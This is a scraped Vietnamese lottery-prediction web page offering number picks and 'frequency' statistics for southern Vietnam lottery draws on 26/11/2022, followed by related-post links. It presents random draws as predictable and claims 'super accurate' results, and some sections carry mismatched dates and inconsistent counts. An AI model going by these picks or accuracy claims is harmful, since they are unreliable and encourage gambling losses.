<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ cầu loto tô VIP: </span><span style="color:#e74c3c"><strong>24 &#8211; 27</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Lô tô XIÊN: </span><span style="color:#e74c3c"><strong>( 99 &#8211; 12 ) ( 64 &#8211; 78 ) ( 44 &#8211; 55 )</strong></span></span></span></p>
<p id="mobile_qc_riengads_3">
<p style="text-align: center" id="pc_qc_riengads_2">
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Các bộ số xuất hiện nhiều nhất vào XSBP Thứ 7 : </span><span style="color:#e74c3c"><strong>10 ( 12 lần); 29 ( 43 lần); 02 ( 17 lần)</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">⇒ Xem thêm </span><span style="color:#000000">bảng phân tích </span><span style="color:#000000">soi cầu kết quả</span><span style="background-color:transparent;color:#000000"> </span><span style="background-color:transparent;color:#1155cc">xổ số Bình Phước</span><span style="background-color:transparent;color:#000000"> hôm nay</span></span></span></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Du_doan_ket_qua_xo_so_HAU_GIANG_ngay_3072022"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Dự đoán kết quả xổ số HẬU GIANG ngày 30/7/2022</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ </span><span style="color:#000000">DỰ ĐOÁN</span><span style="background-color:transparent;color:#000000"> ĐẦU ĐUÔI giải ĐB : </span><span style="color:#e74c3c"><strong>77</strong></span></span></span></p>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/soi-cau-xsla-18-10-2025-soi-cau-xo-so-long-an-ngay-18-10-2025/">Soi cầu XSLA 18/10/2025 &#8211; Soi cầu xổ số Long An ngày 18/10/2025</a></p><p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ SOI CẦU GIẢI TÁM: </span><span style="color:#e74c3c"><strong>89</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ cầu lô đẹp VIP: </span><span style="color:#e74c3c"><strong>52 &#8211; 68</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Loto XIÊN: </span><span style="color:#e74c3c"><strong>( 76 &#8211; 80 ) ( 22 &#8211; 47 ) ( 12 &#8211; 89 )</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">Các bộ số xuất hiện nhiều nhất XSHG Thứ 7 : </span><span style="color:#e74c3c"><strong>45 ( 10 lần); 02 ( 29 lần); 76 ( 35 lần)</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">⇒ Xem thêm </span><span style="color:#000000">bảng phân tích </span><span style="color:#000000">soi cầu kết quả</span><span style="background-color:transparent;color:#000000"> </span><span style="background-color:transparent;color:#1155cc">xổ số Hậu Giang</span><span style="background-color:transparent;color:#000000"> hôm nay</span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">&gt;&gt;&gt;&gt;&gt; Tham khảo thêm dự đoán XSMB hôm nay tại đây!!</span></span></span></p>
<p style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><img decoding="async" alt="Dự đoán XSMN 26/11/2022" src="https://static.xosodaiviet.net/img/xsmb-thu-7.jpg" style="height:65px;width:300px"></span></span></p>
<p id="mobile_qc_riengads_4">
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">Lưu ý: Những cặp số số trong mục dự đoán XSMN 26/11/2022 dưới đây chỉ dùng cho mục đích tham khảo, bạn nên cân nhắc trước khi chơi và không chơi lô đề vì đó là bất hợp pháp, chỉ nên chơi Lô tô do nhà nước phát hành vừa vui vừa đảm bảo ích nước lợi nhà bạn nhé!</span></span></span></p>
<h2 style="text-align:justify"><span class="ez-toc-section" id="2_Thong_ke_XSMN_26112022_%E2%80%93_Thong_ke_lo_gan_%E2%80%93_lo_ra_nhieu_thu_7"></span><span style="font-size:18px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>2. Thống kê XSMN 26/11/2022 &#8211; Thống kê lô gan &#8211; lô ra nhiều thứ 7</strong></span></span><span class="ez-toc-section-end"></span></h2>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">Dự đoán XSMN thứ 7 ngày 26/11/2022 ngày hôm nay dựa vào các phương pháp phân tích, dự đoán XSMN từ bảng kết quả sổ số Miền Nam các ngày mở thưởng trước đó,&#8230; Để chọn ra những cặp số may mắn nhất. Để có thêm những dự đoán cho riêng mình các bạn cùng theo dõi một số thống kê Lô tô những tỉnh của XSMN sẽ quay số vào lúc 16h15p chiều trong ngày hôm nay nhé.</span></span></span></p>
<p dir="ltr" style="text-align:justify"><img decoding="async" alt="Dự đoán XSMN 26/11/2022 - Thống kê lô VIP xổ số miền Nam thứ 7 hôm nay" src="https://static.xosodaiviet.net/img/1xsmn(3).jpg" style="height:100%;width:100%"></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Thong_ke_ket_qua_XSHCM_ngay_26112022"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Thống kê kết quả XSHCM ngày 26/11/2022</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Loto GAN: </span><span style="color:#e74c3c"><strong>89 &#8211; 01 &#8211; 09</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Cặp số ra nhiều NHẤT: </span><span style="color:#e74c3c"><strong>50 &#8211; 15 &#8211; 49</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">Các bộ số ít xuất hiện nhiều nhất XSHCM Thứ 7 :</span><strong> <span style="color:#e74c3c">66 ( 40 lần); 20 ( 15 lần); 49 ( 24 lần)</span></strong></span></span></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Thong_ke_ket_qua_xo_so_Long_An_ngay_26112022"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Thống kê kết quả xổ số Long An ngày 26/11/2022</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Lô tô GAN:</span><span style="color:#e74c3c"><span style="background-color:transparent"> </span><strong>94 &#8211; 44 &#8211; 37 </strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Cặp số về nhiều NHẤT: </span><span style="color:#e74c3c"><strong>38 &#8211; 05 &#8211; 47</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Các bộ số ít xuất hiện nhiều nhất XSLA Thứ 7 : </span><span style="color:#e74c3c"><strong>61 ( 19 lần); 46 ( 24 lần); 06 ( 68 lần)</strong></span></span></span></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Thong_ke_ket_qua_xo_so_Binh_Phuoc_ngay_26112022"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Thống kê kết quả xổ số Bình Phước ngày 26/11/2022</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Loto GAN: </span><span style="color:#e74c3c"><strong>50 &#8211; 66 &#8211; 78</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Cặp số ra nhiều NHẤT: </span><span style="color:#e74c3c"><strong>13 &#8211; 10 &#8211; 15</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Các bộ số ít xuất hiện nhiều nhất XSBP Thứ 7 : </span><span style="color:#e74c3c"><strong>20 ( 6 lần); 36 ( 7 lần); 07 ( 8 lần)</strong></span></span></span></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Thong_ke_ket_qua_XS_Hau_Giang_ngay_26112022"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Thống kê kết quả XS Hậu Giang ngày 26/11/2022</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Loto GAN:</span><span style="color:#e74c3c"><span style="background-color:transparent"> </span><strong>36 &#8211; 81 &#8211; 79</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Bộ số ra nhiều NHẤT: </span><span style="color:#e74c3c"><strong>53 &#8211; 68 &#8211; 41</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">+ Các bộ số ít xuất hiện :</span><span style="color:#e74c3c"><span style="background-color:transparent"> </span><strong>69 ( 8 lần); 18 ( 6 lần); 35 ( 9 lần)</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">&gt;&gt;&gt; Xem trực tiếp</span><span style="background-color:transparent;color:#000000"> </span><span style="background-color:transparent;color:#1155cc">KQXSMN</span><span style="background-color:transparent;color:#000000"> thứ 7 ngày 26/11/2022 được mở thưởng trực tiếp vào chiều tối hôm nay:</span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000"><img decoding="async" alt="xsmn thứ 7 ngày 26/11/2022" src="https://lh5.googleusercontent.com/yKCun1E2R9bJqjmjGVtqDytf1rFlg0dX5xzsivCVxR8I9mMvh784uYSeiTj3m3fpo8hKeoFO5fcl_cHK6oR7KiPvlNt8vNgKnY7YGp8wFnESqDO0X85mReNVt9zoTCaUTn68Oxaf" style="height:101px;margin-left:0px;margin-top:0px;width:329px"></span></span></span></p>
<p dir="ltr" style="text-align:justify"> </p>
<h2 style="text-align:justify"><span class="ez-toc-section" id="3_Soi_cau_XSMN_26112022_%E2%80%93_Du_doan_cau_lo_VIP_tu_7_%E2%80%93_10_ngay"></span><span style="font-size:18px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>3. Soi cầu XSMN 26/11/2022 &#8211; Dự đoán cầu lô VIP từ  7 &#8211; 10 ngày</strong></span></span><span class="ez-toc-section-end"></span></h2>
<p dir="ltr"><img decoding="async" alt="Dự đoán XSMN 26/11/2022 - Thống kê lô VIP xổ số miền Nam thứ 7 hôm nay" src="https://static.xosodaiviet.net/img/2xsmn(3).jpg" style="height:100%;width:100%"></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Soi cầu dự đoán XSMN ngày 26/11/2022 hôm nay thứ 7 chuẩn xác nhất, với chuyên gia phân tích XSMN, thống kê SXMN, soi cầu XSMN,&#8230;nhiều năm kinh nghiệm. Kết hợp theo những thuật toán xác xuất thống kê mới nhất dựa trên cơ sở thông số thống kê của xổ số ĐẠI VIỆT. Soi cầu XSMN 26/11/2022 ngày hôm nay cho 4 đài : xổ số Hồ Chí Minh, xổ số Long An, xổ số Bình Phước, xổ số Hậu Giang. Soi cầu dự đoán XSMN 26/11/2022 hôm nay thứ 7 siêu chuẩn xác và hoàn toàn miễn phí.</span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><img decoding="async" alt="dự đoán kqxsmn 26/11/2022" src="https://static.xosodaiviet.net/img/XSMN222.jpg" style="height:100%;width:100%"></span></span></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Soi_cau_XSHCM_26112022_%E2%80%93_Soi_cau_du_doan_XSMN_theo_bien_do_tan_so_7_ngay_10_ngay"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Soi cầu XSHCM 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">TK soi cầu bạch thủ xổ số Hồ Chí Minh 26/11/2022 hôm nay đẹp nhất</span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">+ Soi cầu biên độ Loto ra nhiều trong 7 ngày : <span style="color:#e74c3c"><strong>69 &#8211; 53 &#8211; 70</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">+ Soi cầu biên độ Lô tô chạy 10 ngày : <span style="color:#e74c3c"><strong>70 &#8211; 33 &#8211; 59</strong></span></span></span></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Soi_cau_XSLA_26112022_%E2%80%93_Soi_cau_du_doan_XSMN_theo_bien_do_tan_so_7_ngay_10_ngay"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Soi cầu XSLA 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">TK soi cầu bạch thủ xổ số Long An 26/11/2022 hôm nay đẹp nhất</span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">+ Soi cầu biên độ Lô tô ra nhiều trong 7 ngày : <span style="color:#e74c3c"><strong>64 &#8211; 29 &#8211; 00</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">+ Soi cầu biên độ Lô tô chạy 10 ngày : <span style="color:#e74c3c"><strong>23 &#8211; 73 &#8211; 92</strong></span></span></span></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Soi_cau_XSBP_26112022_%E2%80%93_Soi_cau_du_doan_XSMN_theo_bien_do_tan_so_7_ngay_10_ngay"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Soi cầu XSBP 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">TK soi cầu bạch thủ xổ số Bình Phước 26/11/2022 hôm nay đẹp nhất</span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">+ Soi cầu biên độ Lô tô ra nhiều trong 7 ngày : <span style="color:#e74c3c"><strong>37 &#8211; 22 &#8211; 88</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">+ Soi cầu biên độ Loto chạy 10 ngày :<strong> <span style="color:#e74c3c">40 &#8211; 06 &#8211; 32</span></strong></span></span></p>
<h3 style="text-align:justify"><span class="ez-toc-section" id="Soi_cau_XSHG_26112022_%E2%80%93_Soi_cau_du_doan_XSMN_theo_bien_do_tan_so_7_ngay_10_ngay"></span><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Soi cầu XSHG 26/11/2022 &#8211; Soi cầu dự đoán XSMN theo biên độ tần số 7 ngày, 10 ngày</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">TK soi cầu bạch thủ xổ số Hậu Giang 26/11/2022 hôm nay đẹp nhất</span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">+ Soi cầu biên độ Lô tô ra nhiều trong 7 ngày : <span style="color:#e74c3c"><strong>03 &#8211; 66 &#8211; 02</strong></span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">+ Soi cầu biên độ Loto chạy 10 ngày :<strong> <span style="color:#e74c3c">59 &#8211; 80 &#8211; 38</span></strong></span></span></p>
<p dir="ltr" style="text-align:justify"> </p>
<h2 style="text-align:justify"><span class="ez-toc-section" id="4_Quay_thu_XSMN_26112022_%E2%80%93_Bang_quay_thu_lay_may_mien_phi"></span><span style="font-size:18px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>4. Quay thử XSMN 26/11/2022 &#8211; Bảng quay thử lấy may miễn phí</strong></span></span><span class="ez-toc-section-end"></span></h2>
<p dir="ltr" style="text-align:justify"> </p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Những cặp số đẹp trong bảng quay thử XSMN ngày 26/11/2022 dưới đây đều được chúng tôi dựa  trên hệ thống may móc hiện đại phân tích ra. Cùng với kho dữ liệu XSMN 30, 60, 90 ngày gần nhất đã được lưu trữ từ rất lâu tại chuyên trang XOSODAIVIET, kèm theo các thuật toán xác xuất thống kê mới nhất. Hy vọng sẽ mang đến cho mọi người những cặp số đẹp để dự đoán XSMN chính xác hôm nay 26/11/2022.</span></span></p>
<p style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">
<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe frameborder="0" height="315" src="https://www.youtube.com/embed/mlV2jQKrRUI" title="YouTube video player" width="100%" scrolling="yes" class="iframe-class"></iframe>
</span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">Những dự đoán kết quả XSMN 26/11/2022 hôm nay thứ 7 hoàn toàn miễn phí để anh em dự đoán KQXSMN hôm nay chính xác hơn. Với những thống kê soi cầu lô VIP các tỉnh miền nam mở thưởng trong ngày hôm nay. Chuyên trang Xosodaiviet chúng tôi tin tưởng đem đến cho bạn những con số may mắn nhất. Chúc các bạn may mắn!</span></span></span></p>
<p dir="ltr" style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="background-color:transparent;color:#000000">***Lưu ý: Những dự đoán XSMN 26/11/2022, phân tích xổ số Miền Nam, thống kê XSMN, soi cầu XSMN&#8230;. trên đây của xổ số Đại Việt chỉ mang tính chất tham khảo thôi nhé.</span></span></span></p>
</div>
</p><p class="internal-link" style="padding: 20px; background: #eaf0ff;">Nguồn: <a target="_blank" href="https://win2888pro.com">https://win2888pro.com</a><br />Danh mục: <a target="_blank" href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;85090&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Dự đoán XSMN 26\/11\/2022 - Thống kê lô VIP xổ số miền Nam thứ 7 hôm nay&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
            </div>
            
            <div class="col-md-3 d-none d-lg-block">

                
            </div>
        </div>

        <!-- Share this (reaction) -->
        <div class="sharethis-inline-reaction-buttons"></div>

        <div class="related-posts py-4">
            <div class="grid-posts">
                <div class="large-heading text-center text-uppercase mb-3">
                    <a href="https://win2888pro.com/soi-cau-xsmn/">
                        <small>More from</small>
						Soi Cầu XSMN                    </a>
                </div>
				                <div class="row">
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xshcm-19-01-2026-soi-cau-xo-so-thanh-pho-ngay-19-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/hcm-19-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSHCM 19/01/2026 &#8211; Soi cầu xổ số thành phố ngày 19/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSHCM 19/01/2026 &#8211; Soi cầu xổ số thành phố ngày 19/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsdt-19-01-2026-soi-cau-xo-so-dong-thap-ngay-19-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/dong-thap-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSDT 19/01/2026 &#8211; Soi cầu xổ số Đồng Tháp ngày 19/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSDT 19/01/2026 &#8211; Soi cầu xổ số Đồng Tháp ngày 19/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xscm-19-01-2026-soi-cau-xo-so-ca-mau-ngay-19-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/ca-mau-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSCM 19/01/2026 &#8211; Soi cầu xổ số Cà Mau ngày 19/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSCM 19/01/2026 &#8211; Soi cầu xổ số Cà Mau ngày 19/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmn-19-01-2026-du-doan-xo-so-mien-nam-ngay-19-01/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-nam-63-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMN 19/01/2026 &#8211; Dự đoán xổ số miền Nam ngày 19/01" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMN 19/01/2026 &#8211; Dự đoán xổ số miền Nam ngày 19/01</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xstg-18-01-2026-soi-cau-xo-so-tien-giang-ngay-18-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/tien-giang-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSTG 18/01/2026 &#8211; Soi cầu xổ số Tiền Giang ngày 18/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSTG 18/01/2026 &#8211; Soi cầu xổ số Tiền Giang ngày 18/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xskg-18-01-2026-soi-cau-xo-so-kien-giang-ngay-18-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/kien-giang-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSKG 18/01/2026 &#8211; Soi cầu xổ số Kiên Giang ngày 18/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSKG 18/01/2026 &#8211; Soi cầu xổ số Kiên Giang ngày 18/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsdl-18-01-2026-soi-cau-xo-so-da-lat-ngay-18-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/da-lat-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSDL 18/01/2026 &#8211; Soi cầu xổ số Đà Lạt ngày 18/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSDL 18/01/2026 &#8211; Soi cầu xổ số Đà Lạt ngày 18/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmn-18-01-2026-du-doan-xo-so-mien-nam-ngay-18-01/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-nam-62-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi Cầu XSMN 18/01/2026 – Dự Đoán Xổ Số Miền Nam ngày 18/01" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi Cầu XSMN 18/01/2026 – Dự Đoán Xổ Số Miền Nam ngày 18/01</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xshcm-17-01-2026-soi-cau-xo-so-ho-chi-minh-ngay-17-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/hcm-18-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSHCM 17/01/2026 &#8211; Soi cầu xổ số Hồ Chí Minh ngày 17/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
